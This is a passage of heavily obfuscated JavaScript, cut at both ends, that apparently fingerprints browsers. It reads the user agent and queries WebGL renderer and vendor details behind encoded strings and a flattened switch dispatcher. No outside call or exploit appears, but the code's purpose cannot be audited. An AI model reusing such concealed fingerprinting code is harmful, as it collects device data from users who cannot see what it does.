WV:{f8-=LO;var mdp=Bv[tq];GX.V=Yb(YF,[mdp]);while(gf(GX.V.length,JI))GX.V+=GX.V;}break;case ZT:{f8+=zR;T5.push(dx);n7=function(L0p){return Yb.apply(this,[WV,arguments]);};Uw(Hs,[AA,X5,En,wA]);T5.pop();}break;case gR:{H0p=UZ*JM-US-WX+dl;dcp=JM+WX*UZ+RN+f3;wmp=kG-JM+f3*US*En;kRp=f3-JM+En*US*WX;f8+=Gc;Yz=KD-UZ+v5*dl*US;KJ=v5*UZ+dl*US+KD;}break;case qT:{vcp=US*JM*R3-WX+kG;Xr=v5-dl-US+KD*UZ;YVp=US*v5+f3+JM*UZ;B0p=dl-RN-f3+UZ+US;f8=AO;BW=UZ+En-JM-RN+US;EEp=JM*US*dl+f3+R3;}break;case Q6:{mcp=UZ-En+JM*WX*dl;XVp=En*kG+R3*UZ-dl;UBp=R3*KD*v5*RN+dl;f8=I0;rx=KD+WX*US*En*kG;sA=JM*UZ+R3*RN;Cqp=f3-KD+dl*US*JM;CVp=f3*KD*dl-UZ-US;}break;case sB:{Z2=RN*JM*WX+US-f3;zL=UZ*WX+kG+v5-dl;f8+=pj;jL=WX*UZ-R3+RN*kG;cb=UZ*JM-dl+f3-WX;Nv=JM-dl+UZ*R3;lz=UZ*dl+RN-JM*WX;}break;case Em:{DM=UZ+RN*R3+US-dl;f8-=Cc;nU=f3+US*KD+dl;ZW=RN*KD+dl*En*f3;zQ=f3+RN+R3*dl*JM;Qsp=En*dl*R3+JM+UZ;Rqp=f3*US-dl-R3+UZ;Ymp=En+RN+US+UZ*WX;PM=WX*JM*US-UZ-RN;}break;case IR:{sjp=KD+JM*UZ-US-WX;cA=dl*KD+v5+RN*UZ;dOp=En+JM*UZ+WX-v5;f8=VE;pA=RN*UZ-US-JM-dl;Tv=WX*UZ+v5*R3*En;}break;case U0:{var w0p=Bv[tq];if(sK(w0p,wq)){return Uj[LBp[En]][LBp[kG]](w0p);}else{w0p-=Bq;return Uj[LBp[En]][LBp[kG]][LBp[qX]](null,[mf(EQ(w0p,f3),tR),mf(C4(w0p,K0),P0)]);}f8=nj;}break;case E0:{kG=+ ! ![];En=kG+kG;v5=kG+En;KD=En*kG+v5;R3=v5+KD*kG-En;f8=fd;JM=v5+kG;}break;case Fs:{var kA=Bv[tq];n7(kA[qX]);var Jmp=qX;f8+=cO;}break;case Ld:{var B9=Bv[tq];B8(B9[qX]);var d8=qX;f8-=Zs;}break;}}};var JJ=function(){return Uj["Math"]["floor"](Uj["Math"]["random"]()*100000+10000);};var J2=function(Mdp,cJ){return Mdp&cJ;};var Aqp=function(lJ,qsp){return lJ^qsp;};var Uv=function(){LBp=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var cBp=function(){return Uj["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var c1=function(EHp){return !EHp;};var vFp=function(){return cf.apply(this,[BT,arguments]);};var rVp=function mVp(Sqp,OJ){'use strict';var bqp=mVp;switch(Sqp){case bT:{var dA=OJ[tq];var rTp=OJ[Zm];var RTp=OJ[Md];return dA[rTp]=RTp;}break;case CO:{var lOp=OJ[tq];var Cpp=OJ[Zm];var bcp=OJ[Md];T5.push(O8);try{var D0p=T5.length;var Sdp=c1(Zm);var bBp;return bBp=Il(xO,[SN()[X2(sz)](gG,VD),gX()[E5(JC)](EN,JI),C3()[Xl(rN)].call(null,v5,EEp,YU,g9,t4,dD),lOp.call(Cpp,bcp)]),T5.pop(),bBp;}catch(Ump){T5.splice(UQ(D0p,kG),Infinity,O8);var dJ;return dJ=Il(xO,[VS(typeof SN()[X2(wI)],mf([],[][[]]))?SN()[X2(sz)](gG,VD):SN()[X2(R3)](bpp,QM),SN()[X2(YQ)].apply(null,[Cl,PM]),C3()[Xl(rN)](v5,EEp,YU,XZ,ZS,OL),Ump]),T5.pop(),dJ;}T5.pop();}break;case Sq:{return this;}break;case Wm:{var dHp=OJ[tq];T5.push(nx);var npp;return npp=Il(xO,[SN()[X2(IZ)].apply(null,[J1,xw]),dHp]),T5.pop(),npp;}break;case N:{return this;}break;case kT:{return this;}break;case cV:{T5.push(H8);var ndp;return ndp=Yl()[AD(YQ)].call(null,jjp,m5,V5,g9),T5.pop(),ndp;}break;case tq:{var jdp=OJ[tq];T5.push(qEp);var JEp=Uj[VS(typeof C3()[Xl(kG)],mf(VS(typeof SN()[X2(En)],mf([],[][[]]))?SN()[X2(dl)](zn,cp):SN()[X2(R3)](wC,qv),[][[]]))?C3()[Xl(qX)].call(null,R3,FS,Df,cn,wI,c1(c1({}))):C3()[Xl(v5)](jU,Kz,Zcp,RS,cN,pC)](jdp);var OTp=[];for(var nmp in JEp)OTp[Ig()[xf(KD)](z6,vY,hM)](nmp);OTp[gX()[E5(cN)].apply(null,[d1,dU])]();var gA;return gA=function f0p(){T5.push(TJ);for(;OTp[VS(typeof SN()[X2(k9)],mf([],[][[]]))?SN()[X2(qX)](Pn,Pw):SN()[X2(R3)](Gl,Fr)];){var sRp=OTp[qw()[QN(kI)].apply(null,[zf,lt,kG,OW,v5,Hb])]();if(Ak(sRp,JEp)){var Rdp;return f0p[Ig()[xf(XM)](kS,cU,Gn)]=sRp,f0p[Ig()[xf(RK)].apply(null,[JN,c1({}),Kr])]=c1(kG),T5.pop(),Rdp=f0p,Rdp;}}f0p[L5(typeof Ig()[xf(hM)],'undefined')?Ig()[xf(v5)](RN,dl,xr):Ig()[xf(RK)].call(null,JN,cU,Kr)]=c1(qX);var rFp;return T5.pop(),rFp=f0p,rFp;},T5.pop(),gA;}break;case Dh:{T5.push(YU);this[Ig()[xf(RK)](z0,GG,Kr)]=c1(qX);var cOp=this[qw()[QN(SX)](c1(c1(qX)),SD,QM,mU,f3,PL)][qX][Ig()[xf(RS)](j2,s2,cW)];if(L5(SN()[X2(YQ)](Cl,QFp),cOp[SN()[X2(sz)](gG,MN)]))throw cOp[C3()[Xl(rN)](v5,CRp,YU,gG,jw,PL)];var Tpp;return Tpp=this[Ig()[xf(Rk)](RHp,tS,RN)],T5.pop(),Tpp;}break;case Tj:{var sdp=OJ[tq];T5.push(smp);var nA;return nA=sdp&&O4(Yl()[AD(SX)](Ft,c1(kG),tv,Z8),typeof Uj[L5(typeof gX()[E5(B2)],'undefined')?gX()[E5(cU)](jEp,Xqp):gX()[E5(dl)].apply(null,[mFp,MC])])&&L5(sdp[SN()[X2(f3)](WU,PD)],Uj[gX()[E5(dl)].call(null,mFp,MC)])&&VS(sdp,Uj[L5(typeof gX()[E5(cn)],'undefined')?gX()[E5(cU)](xL,Kmp):gX()[E5(dl)].apply(null,[mFp,MC])][gX()[E5(qX)](fM,Tw)])?gX()[E5(OY)](cX,BQ):typeof sdp,T5.pop(),nA;}break;case ZO:{var QA=OJ[tq];return typeof QA;}break;case ME:{var Qcp=OJ[tq];var Zdp=OJ[Zm];var TBp=OJ[Md];T5.push(XY);Qcp[Zdp]=TBp[Ig()[xf(XM)](qv,c1(kG),Gn)];T5.pop();}break;case Oh:{var gcp=OJ[tq];var rsp=OJ[Zm];var Ipp=OJ[Md];return gcp[rsp]=Ipp;}break;case Km:{var Ksp=OJ[tq];var Pdp=OJ[Zm];var T0p=OJ[Md];T5.push(Qdp);try{var ZRp=T5.length;var qjp=c1(c1(tq));var TVp;return TVp=Il(xO,[SN()[X2(sz)].apply(null,[gG,q1]),VS(typeof gX()[E5(B2)],'undefined')?gX()[E5(JC)](fK,JI):gX()[E5(cU)](wJ,RN),C3()[Xl(rN)].apply(null,[v5,DU,YU,s2,YM,b4]),Ksp.call(Pdp,T0p)]),T5.pop(),TVp;}catch(OFp){T5.splice(UQ(ZRp,kG),Infinity,Qdp);var Pmp;return Pmp=Il(xO,[L5(typeof SN()[X2(IZ)],mf([],[][[]]))?SN()[X2(R3)](gY,zQ):SN()[X2(sz)].call(null,gG,q1),VS(typeof SN()[X2(C7)],mf('',[][[]]))?SN()[X2(YQ)](Cl,Hqp):SN()[X2(R3)](vqp,Opp),C3()[Xl(rN)](v5,DU,YU,gn,wI,zf),OFp]),T5.pop(),Pmp;}T5.pop();}break;case zO:{return this;}break;case sm:{var tqp=OJ[tq];T5.push(gb);var zcp;return zcp=Il(xO,[SN()[X2(IZ)](J1,F4),tqp]),T5.pop(),zcp;}break;case rT:{return this;}break;case th:{return this;}break;case Wd:{T5.push(dQ);var Hdp;return Hdp=Yl()[AD(YQ)](KJ,g9,Kb,g9),T5.pop(),Hdp;}break;case ss:{var tRp=OJ[tq];T5.push(LY);var KRp=Uj[VS(typeof C3()[Xl(k5)],mf([],[][[]]))?C3()[Xl(qX)](R3,JK,Df,CD,Ll,f3):C3()[Xl(v5)].call(null,qW,cRp,MOp,tS,DG,c1([]))](tRp);var GRp=[];for(var PTp in KRp)GRp[Ig()[xf(KD)].apply(null,[Ef,gG,hM])](PTp);GRp[gX()[E5(cN)](n1,dU)]();var Vpp;return Vpp=function kqp(){T5.push(m8);for(;GRp[SN()[X2(qX)](Pn,TJ)];){var Ssp=GRp[qw()[QN(kI)](X7,zVp,Tw,OW,v5,t4)]();if(Ak(Ssp,KRp)){var NRp;return kqp[Ig()[xf(XM)].call(null,LG,zS,Gn)]=Ssp,kqp[Ig()[xf(RK)].call(null,fB,c1(c1(qX)),Kr)]=c1(kG),T5.pop(),NRp=kqp,NRp;}}kqp[L5(typeof Ig()[xf(Gn)],'undefined')?Ig()[xf(v5)].apply(null,[Zcp,X5,mFp]):Ig()[xf(RK)](fB,SX,Kr)]=c1(qX);var lqp;return T5.pop(),lqp=kqp,lqp;},T5.pop(),Vpp;}break;case wF:{T5.push(k9);this[Ig()[xf(RK)].apply(null,[vOp,sz,Kr])]=c1(qX);var LTp=this[L5(typeof qw()[QN(J1)],'undefined')?qw()[QN(JM)](YM,QHp,QM,qFp,Fjp,Tw):qw()[QN(SX)].call(null,wL,cTp,US,mU,f3,m5)][qX][Ig()[xf(RS)](bP,c1(c1(kG)),cW)];if(L5(SN()[X2(YQ)](Cl,DM),LTp[SN()[X2(sz)](gG,Gg)]))throw LTp[C3()[Xl(rN)].call(null,v5,hOp,YU,Rk,X5,Gl)];var WOp;return WOp=this[Ig()[xf(Rk)].call(null,Sx,JM,RN)],T5.pop(),WOp;}break;}};var ppp=function(){return zI.apply(this,[Ld,arguments]);};var cf=function FA(Jqp,CEp){var gHp=FA;for(Jqp;Jqp!=Aq;Jqp){switch(Jqp){case QO:{Jqp+=vs;if(gf(zOp,qdp[cQ[qX]])){do{C3()[qdp[zOp]]=c1(UQ(zOp,v5))?function(){AZ=[];FA.call(this,BT,[qdp]);return '';}:function(){var DFp=qdp[zOp];var SEp=C3()[DFp];return function(P0p,QEp,mHp,Pz,LJ,lRp){if(L5(arguments.length,qX)){return SEp;}var vA=Uw(Jd,[P0p,QEp,mHp,vY,Gl,c1(c1({}))]);C3()[DFp]=function(){return vA;};return vA;};}();++zOp;}while(gf(zOp,qdp[cQ[qX]]));}}break;case Eh:{Jqp=Aq;for(var ncp=qX;gf(ncp,xcp[wb[qX]]);++ncp){qw()[xcp[ncp]]=c1(UQ(ncp,JM))?function(){T8=[];FA.call(this,Qp,[xcp]);return '';}:function(){var dpp=xcp[ncp];var fqp=qw()[dpp];return function(p0p,fA,Zqp,HVp,sVp,XJ){if(L5(arguments.length,qX)){return fqp;}var jRp=FA.apply(null,[vq,[c1(qX),fA,B2,HVp,sVp,YQ]]);qw()[dpp]=function(){return jRp;};return jRp;};}();}}break;case nV:{for(var R0p=qX;gf(R0p,l7[SN()[X2(qX)](Pn,IO)]);R0p=mf(R0p,kG)){(function(){var DEp=l7[R0p];var JOp=gf(R0p,IP);T5.push(sr);var Npp=JOp?Ig()[xf(kG)].apply(null,[HT,jU,vW]):Ig()[xf(qX)](xz,f3,OD);var REp=JOp?Uj[Yl()[AD(qX)].apply(null,[KR,tv,B2,OD])]:Uj[SN()[X2(kG)].apply(null,[I2,Pj])];var FFp=mf(Npp,DEp);xF[FFp]=function(){var VA=REp(EJ(DEp));xF[FFp]=function(){return VA;};return VA;};T5.pop();}());}Jqp-=Ss;}break;case Kj:{var E0p=UQ(cqp.length,kG);Jqp=CF;}break;case Bc:{Jqp=Nd;while(K9(vRp,qX)){if(VS(Hjp[J3[En]],Uj[J3[kG]])&&EY(Hjp,STp[J3[qX]])){if(O4(STp,n8)){GFp+=zI(U0,[tHp]);}return GFp;}if(L5(Hjp[J3[En]],Uj[J3[kG]])){var Cmp=M9[STp[Hjp[qX]][qX]];var BHp=FA(TV,[vRp,Hjp[kG],mf(tHp,T5[UQ(T5.length,kG)]),ZS,Cmp]);GFp+=BHp;Hjp=Hjp[qX];vRp-=Il(Hc,[BHp]);}else if(L5(STp[Hjp][J3[En]],Uj[J3[kG]])){var Cmp=M9[STp[Hjp][qX]];var BHp=FA(TV,[vRp,qX,mf(tHp,T5[UQ(T5.length,kG)]),c1(kG),Cmp]);GFp+=BHp;vRp-=Il(Hc,[BHp]);}else{GFp+=zI(U0,[tHp]);tHp+=STp[Hjp];--vRp;};++Hjp;}}break;case CF:{Jqp=xc;while(EY(E0p,qX)){var mJ=C4(UQ(mf(E0p,CA),T5[UQ(T5.length,kG)]),Idp.length);var RFp=F9(cqp,E0p);var Q0p=F9(Idp,mJ);Fsp+=zI(U0,[PQ(J2(wP(RFp),Q0p),J2(wP(Q0p),RFp))]);E0p--;}}break;case xc:{Jqp+=gd;return Uw(Xs,[Fsp]);}break;case gF:{Jqp=Aq;return GEp;}break;case m6:{Jqp=OE;while(K9(TFp,qX)){if(VS(pBp[wZ[En]],Uj[wZ[kG]])&&EY(pBp,hdp[wZ[qX]])){if(O4(hdp,k3)){OA+=zI(U0,[Rjp]);}return OA;}if(L5(pBp[wZ[En]],Uj[wZ[kG]])){var zdp=Q2[hdp[pBp[qX]][qX]];var Ndp=FA(YF,[pBp[kG],TFp,zdp,mf(Rjp,T5[UQ(T5.length,kG)])]);OA+=Ndp;pBp=pBp[qX];TFp-=Il(KO,[Ndp]);}else if(L5(hdp[pBp][wZ[En]],Uj[wZ[kG]])){var zdp=Q2[hdp[pBp][qX]];var Ndp=FA(YF,[qX,TFp,zdp,mf(Rjp,T5[UQ(T5.length,kG)])]);OA+=Ndp;TFp-=Il(KO,[Ndp]);}else{OA+=zI(U0,[Rjp]);Rjp+=hdp[pBp];--TFp;};++pBp;}}break;case OE:{Jqp+=fs;return OA;}break;case q:{Jqp=Aq;while(gf(hEp,Jdp.length)){f2()[Jdp[hEp]]=c1(UQ(hEp,k5))?function(){return Il.apply(this,[Sq,arguments]);}:function(){var zA=Jdp[hEp];return function(Psp,hTp,bmp,pqp){var Wdp=VN(Psp,hTp,RK,c1(c1({})));f2()[zA]=function(){return Wdp;};return Wdp;};}();++hEp;}}break;case mF:{if(L5(typeof pJ,wb[v5])){pJ=T8;}var VHp=mf([],[]);Jqp=FV;LVp=UQ(HFp,T5[UQ(T5.length,kG)]);}break;case HO:{var OA=mf([],[]);Rjp=UQ(zRp,T5[UQ(T5.length,kG)]);Jqp=m6;}break;case N:{while(gf(bA,GA[J3[qX]])){FQ()[GA[bA]]=c1(UQ(bA,kG))?function(){n8=[];FA.call(this,WT,[GA]);return '';}:function(){var ZA=GA[bA];var NA=FQ()[ZA];return function(xBp,tVp,JVp,IA,Dqp){if(L5(arguments.length,qX)){return NA;}var cdp=FA.call(null,TV,[xBp,tVp,JVp,XM,YG]);FQ()[ZA]=function(){return cdp;};return cdp;};}();++bA;}Jqp=Aq;}break;case vj:{for(var cHp=qX;gf(cHp,rmp[SN()[X2(qX)](Pn,BE)]);cHp=mf(cHp,kG)){var Iqp=rmp[VS(typeof SN()[X2(En)],mf('',[][[]]))?SN()[X2(WX)].call(null,DG,VB):SN()[X2(R3)].call(null,zK,LG)](cHp);var NTp=Isp[Iqp];Fdp+=NTp;}var BA;return T5.pop(),BA=Fdp,BA;}break;case Sc:{T5.pop();Jqp=Aq;}break;case Qp:{Jqp+=Lc;var xcp=CEp[tq];}break;case Nd:{return GFp;}break;case qB:{Jqp=Aq;return VHp;}break;case FV:{while(K9(sOp,qX)){if(VS(IVp[wb[En]],Uj[wb[kG]])&&EY(IVp,pJ[wb[qX]])){if(O4(pJ,T8)){VHp+=zI(U0,[LVp]);}return VHp;}if(L5(IVp[wb[En]],Uj[wb[kG]])){var Rcp=mx[pJ[IVp[qX]][qX]];var Ncp=FA(vq,[c1(c1({})),mf(LVp,T5[UQ(T5.length,kG)]),Rcp,IVp[kG],sOp,rN]);VHp+=Ncp;IVp=IVp[qX];sOp-=WTp(Hc,[Ncp]);}else if(L5(pJ[IVp][wb[En]],Uj[wb[kG]])){var Rcp=mx[pJ[IVp][qX]];var Ncp=FA.apply(null,[vq,[Rk,mf(LVp,T5[UQ(T5.length,kG)]),Rcp,qX,sOp,m7]]);VHp+=Ncp;sOp-=WTp(Hc,[Ncp]);}else{VHp+=zI(U0,[LVp]);LVp+=pJ[IVp];--sOp;};++IVp;}Jqp+=bd;}break;case Fs:{var CA=CEp[tq];var EVp=CEp[Zm];var qRp=CEp[Md];Jqp+=kV;var Idp=U7[gv];var Fsp=mf([],[]);var cqp=U7[qRp];}break;case jq:{var v0p;return T5.pop(),v0p=Uqp,v0p;}break;case YF:{var pBp=CEp[tq];Jqp=HO;var TFp=CEp[Zm];var hdp=CEp[Md];var zRp=CEp[Tj];if(L5(typeof hdp,wZ[v5])){hdp=k3;}}break;case BT:{Jqp=QO;var qdp=CEp[tq];var zOp=qX;}break;case qm:{var STp=CEp[R0];if(L5(typeof STp,J3[v5])){STp=n8;}var GFp=mf([],[]);tHp=UQ(UHp,T5[UQ(T5.length,kG)]);Jqp+=Iq;}break;case UV:{var Jdp=CEp[tq];AY(Jdp[qX]);Jqp+=tO;var hEp=qX;}break;case RT:{var fRp=qX;Jqp=gF;if(gf(fRp,Gjp.length)){do{var JTp=F9(Gjp,fRp);var kFp=F9(sD.nm,GTp++);GEp+=zI(U0,[J2(wP(J2(JTp,kFp)),PQ(JTp,kFp))]);fRp++;}while(gf(fRp,Gjp.length));}}break;case cR:{var l7=CEp[tq];Jqp+=vm;var IP=CEp[Zm];var EJ=FA(IB,[]);T5.push(hcp);}break;case rF:{while(gf(zsp,UEp.length)){Ig()[UEp[zsp]]=c1(UQ(zsp,v5))?function(){return Il.apply(this,[ZO,arguments]);}:function(){var OOp=UEp[zsp];return function(gmp,hmp,YTp){var rdp=Pb.call(null,gmp,cn,YTp);Ig()[OOp]=function(){return rdp;};return rdp;};}();++zsp;}Jqp=Aq;}break;case NV:{Jqp=vj;var rmp=CEp[tq];var Isp=CEp[Zm];T5.push(hjp);var Fdp=SN()[X2(dl)].call(null,zn,TM);}break;case IB:{T5.push(Scp);var h0p={'\x24':L5(typeof Ig()[xf(v5)],mf('',[][[]]))?Ig()[xf(v5)].apply(null,[qpp,YM,FVp]):Ig()[xf(En)](tE,k5,OL),'\x30':Yl()[AD(kG)](tT,B2,fg,B2),'\x38':Ig()[xf(JM)](R9,kI,US),'\x47':SN()[X2(En)](PL,EV),'\x48':Yl()[AD(En)].call(null,X0p,YQ,c1([]),rk),'\x4b':f2()[Kt(qX)](AOp,pq,dD,l5),'\x4e':SN()[X2(JM)].call(null,k5,Gj),'\x54':Yl()[AD(JM)](Tqp,b4,U8,cU),'\x6a':f2()[Kt(kG)].call(null,OL,Jc,c1(c1(qX)),IZ),'\x6b':f2()[Kt(En)](YQ,ps,rk,c1(kG)),'\x6e':VS(typeof SN()[X2(R3)],'undefined')?SN()[X2(KD)](Hb,Lj):SN()[X2(R3)](R3,U5)};var QRp;return QRp=function(SOp){return FA(NV,[SOp,h0p]);},T5.pop(),QRp;}break;case WT:{var GA=CEp[tq];var bA=qX;Jqp=N;}break;case Nc:{var UEp=CEp[tq];vC(UEp[qX]);var zsp=qX;Jqp=rF;}break;case tp:{var MVp=CEp[tq];var KOp=CEp[Zm];Jqp=jq;var Uqp=[];T5.push(Z0p);var Emp=FA(IB,[]);var RA=KOp?Uj[SN()[X2(kG)](I2,Rs)]:Uj[L5(typeof Yl()[AD(En)],'undefined')?Yl()[AD(RN)].call(null,C9,k5,m5,m8):Yl()[AD(qX)](JT,RN,wI,OD)];for(var N0p=qX;gf(N0p,MVp[VS(typeof SN()[X2(R3)],mf('',[][[]]))?SN()[X2(qX)](Pn,fB):SN()[X2(R3)](jv,RS)]);N0p=mf(N0p,kG)){Uqp[Ig()[xf(KD)](E6,g9,hM)](RA(Emp(MVp[N0p])));}}break;case TV:{var vRp=CEp[tq];var Hjp=CEp[Zm];var UHp=CEp[Md];var HA=CEp[Tj];Jqp=qm;}break;case R0:{var vmp=CEp[tq];Jqp=RT;var nJ=CEp[Zm];var GEp=mf([],[]);var GTp=C4(UQ(vmp,T5[UQ(T5.length,kG)]),zf);var Gjp=ff[nJ];}break;case Vp:{var kTp=CEp[tq];sD=function(Cdp,Yqp){return FA.apply(this,[R0,arguments]);};return B8(kTp);}break;case vq:{var UOp=CEp[tq];var HFp=CEp[Zm];var pJ=CEp[Md];var IVp=CEp[Tj];Jqp+=Sc;var sOp=CEp[R0];var Ljp=CEp[WT];}break;}}};var Pcp=function tJ(lVp,Adp){'use strict';var DTp=tJ;switch(lVp){case WT:{var NJ={};T5.push(Sw);var sTp={};try{var Hcp=T5.length;var hBp=c1({});var GJ=new (Uj[f2()[Kt(s8)](OM,G8,c1(c1({})),SX)])(qX,qX)[Ig()[xf(OD)](E8,J1,M8)](Ig()[xf(z8)](ksp,DG,dl));var Jz=GJ[Ig()[xf(s2)].call(null,Zz,ql,pW)](SN()[X2(Gn)].call(null,HOp,Qqp));var Gcp=GJ[qw()[QN(sz)].call(null,c1(kG),gb,CU,MBp,rN,c1(c1(kG)))](Jz[Ov()[Tk(QM)].call(null,YM,PL,M8,rpp)]);var QBp=GJ[qw()[QN(sz)].call(null,l5,gb,jw,MBp,rN,JI)](Jz[L5(typeof f2()[Kt(Oz)],'undefined')?f2()[Kt(k5)](Xk,Omp,m7,c1(c1(kG))):f2()[Kt(OD)](gG,Qz,R7,c1({}))]);NJ=Il(xO,[Ig()[xf(J8)].apply(null,[Rt,kI,JM]),Gcp,gX()[E5(UZ)].apply(null,[mD,fcp]),QBp]);var BVp=new (Uj[f2()[Kt(s8)].call(null,OM,G8,c1(c1([])),v5)])(qX,qX)[Ig()[xf(OD)].call(null,E8,cn,M8)](SN()[X2(IQ)].call(null,C7,hcp));var QJ=BVp[Ig()[xf(s2)](Zz,wI,pW)](VS(typeof SN()[X2(JM)],'undefined')?SN()[X2(Gn)](HOp,Qqp):SN()[X2(R3)](Ik,ldp));var jcp=BVp[qw()[QN(sz)].call(null,Ll,gb,vY,MBp,rN,GL)](QJ[Ov()[Tk(QM)](YM,PL,z8,rpp)]);var mTp=BVp[qw()[QN(sz)](sz,gb,U8,MBp,rN,ql)](QJ[f2()[Kt(OD)].apply(null,[gG,Qz,c1(c1({})),c1(c1(qX))])]);sTp=Il(xO,[SN()[X2(WU)](Qsp,bM),jcp,qw()[QN(OY)].call(null,X5,QFp,gn,gx,RN,Oz),mTp]);}finally{T5.splice(UQ(Hcp,kG),Infinity,Sw);var jTp;return jTp=Il(xO,[SN()[X2(OVp)](Kb,Dk),NJ[Ig()[xf(J8)].apply(null,[Rt,gG,JM])]||null,Ig()[xf(nTp)](Pr,vY,U8),NJ[VS(typeof gX()[E5(KW)],mf([],[][[]]))?gX()[E5(UZ)](mD,fcp):gX()[E5(cU)](CY,Nv)]||null,Yl()[AD(wRp)](dVp,c1(c1(kG)),VI,b4),sTp[SN()[X2(WU)].apply(null,[Qsp,bM])]||null,C3()[Xl(QM)].call(null,rN,gb,qX,V5,b4,PL),sTp[qw()[QN(OY)](wI,QFp,XM,gx,RN,JI)]||null]),T5.pop(),jTp;}T5.pop();}break;case Oh:{var pdp=Adp[tq];T5.push(lBp);if(L5([Ig()[xf(tS)].call(null,K0p,c1(c1({})),IZ),VS(typeof Yl()[AD(gG)],mf('',[][[]]))?Yl()[AD(B0p)](NOp,B2,c1([]),wcp):Yl()[AD(RN)](dx,dl,PL,BFp),f2()[Kt(BQ)].call(null,JQ,DJ,ZS,f3)][Yl()[AD(VI)].apply(null,[FTp,cW,Cl,t4])](pdp[Ig()[xf(dD)](z0,jU,nTp)][Ig()[xf(t4)](ES,RN,mN)]),BU(Q3[k5]))){T5.pop();return;}Uj[SN()[X2(xA)].apply(null,[bz,Fk])](function(){var C0p=c1([]);T5.push(nEp);try{var Usp=T5.length;var DOp=c1(c1(tq));if(c1(C0p)&&pdp[Ig()[xf(dD)](Ef,c1(c1(kG)),nTp)]&&(pdp[Ig()[xf(dD)](Ef,tS,nTp)][Yl()[AD(GBp)](csp,wI,zf,jU)](gX()[E5(vW)](Fm,rN))||pdp[VS(typeof Ig()[xf(YM)],mf([],[][[]]))?Ig()[xf(dD)].call(null,Ef,c1(c1(qX)),nTp):Ig()[xf(v5)].call(null,fEp,c1(qX),GL)][Yl()[AD(GBp)](csp,dD,OY,jU)](f2()[Kt(Kr)](FZ,zD,JC,Rk)))){C0p=c1(c1({}));}}catch(YBp){T5.splice(UQ(Usp,kG),Infinity,nEp);pdp[Ig()[xf(dD)].call(null,Ef,QM,nTp)][SN()[X2(nz)].call(null,GG,g1)](new (Uj[Ig()[xf(wRp)].apply(null,[DX,pC,Fr])])(f2()[Kt(wRp)].call(null,Ar,GI,c1(qX),c1([])),Il(xO,[gX()[E5(s8)](I0p,pL),c1(c1(Zm)),Ov()[Tk(RK)](Q8,f3,Tw,Mjp),c1(c1(tq)),Ig()[xf(fQ)].call(null,pS,OL,BW),c1(tq)])));}if(c1(C0p)&&L5(pdp[SN()[X2(Qb)](m5,Tjp)],SN()[X2(fcp)](RS,zZ))){C0p=c1(tq);}if(C0p){pdp[VS(typeof Ig()[xf(V5)],'undefined')?Ig()[xf(dD)].apply(null,[Ef,wL,nTp]):Ig()[xf(v5)](O9,M8,hjp)][SN()[X2(nz)](GG,g1)](new (Uj[Ig()[xf(wRp)](DX,c1([]),Fr)])(f2()[Kt(fQ)].apply(null,[Rt,kS,cn,Cl]),Il(xO,[gX()[E5(s8)](I0p,pL),c1(tq),Ov()[Tk(RK)](Q8,f3,R7,Mjp),c1(Zm),Ig()[xf(fQ)](pS,v5,BW),c1(c1({}))])));}T5.pop();},qX);T5.pop();}break;case Xs:{T5.push(zTp);throw new (Uj[f2()[Kt(f3)].call(null,XM,V0p,jw,m7)])(f2()[Kt(OL)](pP,CHp,XZ,Ll));}break;case xO:{var Sjp=Adp[tq];var AVp=Adp[Zm];T5.push(MC);if(O4(AVp,null)||K9(AVp,Sjp[L5(typeof SN()[X2(OL)],mf('',[][[]]))?SN()[X2(R3)](Lf,px):SN()[X2(qX)](Pn,AQ)]))AVp=Sjp[SN()[X2(qX)](Pn,AQ)];for(var Lpp=Q3[zf],tdp=new (Uj[SN()[X2(Fg)](ED,ksp)])(AVp);gf(Lpp,AVp);Lpp++)tdp[Lpp]=Sjp[Lpp];var kEp;return T5.pop(),kEp=tdp,kEp;}break;case IB:{var nFp=Adp[tq];var hJ=Adp[Zm];T5.push(Qqp);var bJ=O4(null,nFp)?null:Bf(Yl()[AD(rN)].call(null,CL,YM,RN,dU),typeof Uj[gX()[E5(dl)].apply(null,[H1,MC])])&&nFp[Uj[gX()[E5(dl)](H1,MC)][gX()[E5(YQ)](gt,PL)]]||nFp[Ig()[xf(GG)](Tqp,tv,TQ)];if(Bf(null,bJ)){var Zmp,wBp,fTp,fBp,xVp=[],TOp=c1(Q3[zf]),M0p=c1(kG);try{var Gmp=T5.length;var qHp=c1({});if(fTp=(bJ=bJ.call(nFp))[qw()[QN(XM)](M8,CW,Ll,tx,JM,Gn)],L5(Q3[zf],hJ)){if(VS(Uj[C3()[Xl(qX)].apply(null,[R3,fZ,Df,cv,s2,gG])](bJ),bJ)){qHp=c1(c1(Zm));return;}TOp=c1(Q3[k5]);}else for(;c1(TOp=(Zmp=fTp.call(bJ))[VS(typeof Ig()[xf(vW)],'undefined')?Ig()[xf(RK)](xM,jw,Kr):Ig()[xf(v5)](csp,c1({}),GP)])&&(xVp[Ig()[xf(KD)].call(null,fD,c1(kG),hM)](Zmp[Ig()[xf(XM)].call(null,BL,k9,Gn)]),VS(xVp[SN()[X2(qX)](Pn,c3)],hJ));TOp=c1(qX));}catch(dFp){M0p=c1(qX),wBp=dFp;}finally{T5.splice(UQ(Gmp,kG),Infinity,Qqp);try{var hpp=T5.length;var Icp=c1({});if(c1(TOp)&&Bf(null,bJ[SN()[X2(tv)](Yt,S5)])&&(fBp=bJ[SN()[X2(tv)](Yt,S5)](),VS(Uj[C3()[Xl(qX)](R3,fZ,Df,zf,wC,U8)](fBp),fBp))){Icp=c1(c1(Zm));return;}}finally{T5.splice(UQ(hpp,kG),Infinity,Qqp);if(Icp){T5.pop();}if(M0p)throw wBp;}if(qHp){T5.pop();}}var cmp;return T5.pop(),cmp=xVp,cmp;}T5.pop();}break;case Md:{var Epp=Adp[tq];T5.push(mqp);if(Uj[SN()[X2(Fg)](ED,rw)][FQ()[FW(SG)](dl,Cl,Er,C7,g9)](Epp)){var Dmp;return T5.pop(),Dmp=Epp,Dmp;}T5.pop();}break;case QF:{var XTp=Adp[tq];T5.push(ETp);var VEp;return VEp=Uj[C3()[Xl(qX)].call(null,R3,jv,Df,V5,XM,Hb)][VS(typeof gX()[E5(Ar)],'undefined')?gX()[E5(zS)](UTp,IRp):gX()[E5(cU)](Qv,AA)](XTp)[L5(typeof 